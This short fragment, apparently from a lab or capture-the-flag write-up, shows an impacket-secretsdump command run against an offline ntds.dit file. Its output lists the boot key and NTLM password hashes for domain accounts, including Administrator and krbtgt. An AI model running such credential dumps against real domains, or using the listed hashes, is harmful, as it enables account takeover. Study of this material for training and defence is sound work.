 ❯ impacket-secretsdump -ntds ntds.dit -system system local
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:3774928fe55833e6c62abdc233f47a7b:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::